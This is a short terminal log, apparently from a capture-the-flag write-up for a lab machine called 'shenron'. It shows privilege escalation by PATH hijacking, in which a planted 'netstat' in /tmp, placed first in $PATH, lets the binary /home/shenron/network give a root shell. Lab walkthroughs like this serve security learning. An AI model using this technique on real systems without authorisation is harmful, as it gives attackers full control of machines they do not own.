 shenron@shenron:/tmp$ ls -l
ls -l
total 4
-rwxrwxr-x 1 shenron shenron 10 Dec 13 16:51 netstat
shenron@shenron:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
shenron@shenron:/tmp$ /home/shenron/./network
/home/shenron/./network
root@shenron:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),1000(shenron)
root@shenron:/tmp#